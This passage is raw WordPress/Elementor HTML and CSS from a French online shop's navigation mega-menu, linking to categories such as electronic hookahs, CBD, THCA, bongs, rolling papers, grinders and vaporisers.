100vw, 751px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
